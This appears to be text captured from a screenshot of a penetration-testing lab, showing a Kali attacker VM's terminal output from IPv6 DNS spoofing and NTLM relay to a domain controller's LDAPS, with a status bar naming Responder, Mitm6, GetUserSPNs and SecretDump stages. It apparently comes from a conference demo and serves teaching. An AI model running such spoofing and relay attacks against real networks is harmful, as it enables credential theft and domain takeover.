 VMware Fusion File Edit View Virtual Machine Window Help 100% Thu 16:33
VIRTUAL MACHINES
Windows Server 2019
Main
Backup
Attack3r
Attack3r
Applications Places Terminal Thu 09:33 1
root@kali: ~
File Edit View Search Terminal Help
Primary adapter: eth0 [00:0c:29:39:da:b8]
IPv4 address: 192.168.95.158
IPv6 address: fe80::20c:29ff:fe39:dab8
DNS local search domain: NONAME.local
DNS whitelist: noname.local
IPv6 address fe80::192:168:95:153 is now assigned to mac=00:0c:29:d0:e2:22 host=Backup.NONAME
.local ipv4=192.168.95.153
Sent spoofed reply for NoNameConRocks-DC.NONAME.local. to fe80::192:168:95:153
Sent spoofed reply for NoNameConRocks-DC.NONAME.local. to fe80::192:168:95:153
Sent spoofed reply for wpad.NONAME.local. to fe80::192:168:95:153
Sent spoofed reply for wpad.noname.local. to fe80::192:168:95:153
Sent spoofed reply for fakewpad.NONAME.local. to fe80::192:168:95:153
Sent spoofed reply for fakewpad.noname.local. to fe80::192:168:95:153
Sent spoofed reply for NoNameConRocks-DC.NONAME.local. to fe80::192:168:95:153
Renew reply sent to fe80::192:168:95:153
Sent spoofed reply for fakewpad.noname.local. to fe80::192:168:95:153
5.151
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
[*] HTTPD: Received connection from ::ffff:192.168.95.153, attacking target ldaps://192.168.9
5.151
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
[*] HTTPD: Received connection from ::ffff:192.168.95.153, attacking target ldaps://192.168.9
5.151
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
[*] HTTPD: Received connection from ::ffff:192.168.95.153, attacking target ldaps://192.168.9
5.151
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0x409
^Croot@kali:~/impacket/examples#
[OWASP] 0:Recon 1:Responder- 2:Mitm6* 3:GetUserSPNs 4:SecretDump 5:>"kali" 09:33 02-Apr-20
Attack3r
Linux 4.19.0-k
4 Processor Cores
2048 MB Memory